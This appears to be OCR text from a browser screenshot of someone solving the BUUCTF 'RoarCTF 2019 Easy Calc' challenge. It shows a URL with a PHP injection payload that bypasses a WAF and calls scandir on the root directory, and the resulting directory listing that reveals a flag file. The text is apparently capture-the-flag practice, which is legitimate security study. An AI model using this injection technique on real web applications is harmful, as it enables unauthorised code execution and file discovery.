 BUUCTF在线评测
[RoarCTF 2019]Ea
(18条消息) [RoarC
chr('47')_百度搜
(18条消息) [RoarC
node4.buuoj.cn:2
view-source:node
Hexo Admin
CTF - Hexo
新标签页
不安全 node4.buuoj.cn:26210/calc.php?%20num=2;var_dump(scandir(chr(47)))
翻译 网课 靶场/CTF 论坛 工具 Deepest 情报/博客 Docker 服务器 空间测绘 SRC/POC 解密 数字资产 哔哩哔哩 (゜-゜)つ... 大炫MAX-全球网... 远程包含 | CTFHub 首页-在线免费绘图... 一句话木马 · 2022...
2array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5)
"lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=>
string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }